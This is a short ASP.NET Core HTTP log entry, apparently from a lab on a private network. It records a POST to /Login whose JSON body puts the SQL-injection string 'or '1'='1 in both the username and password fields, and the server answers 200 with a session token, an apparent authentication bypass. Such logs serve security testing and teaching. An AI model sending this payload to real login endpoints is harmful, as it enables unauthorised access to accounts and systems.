 info: Microsoft.AspNetCore.HttpLogging.HttpLoggingMiddleware[9]
Request and Response:
Protocol: HTTP/1.1
Method: POST
Scheme: https
PathBase:
Path: /Login
Accept: */*
Connection: close
Host: 192.168.42.129:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
Accept-Encoding: gzip
Accept-Language: en
Content-Type: application/json
Content-Length: 44
X-Real-IP: 192.168.42.1
StatusCode: 200
Content-Type: application/json; charset=utf-8
RequestBody: {"user":"'or '1'='1", "passwd":"'or '1'='1"}
RequestBodyStatus: [Completed]
ResponseBody: "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJJZCI6IidvciAnMSc9JzEiLCJJc0FkbWluIjoiRmFsc2UiLCJuYmYiOjE3Mjc4NjY1NzMsImV4cCI6MTc1OTQwMjU3MywiaWF0IjoxNzI3ODY2NTczfQ.smD5IaA8OXCduxKCbBkRyOFWegT76fR6H75UTrxW-IM"
Duration: 47.3186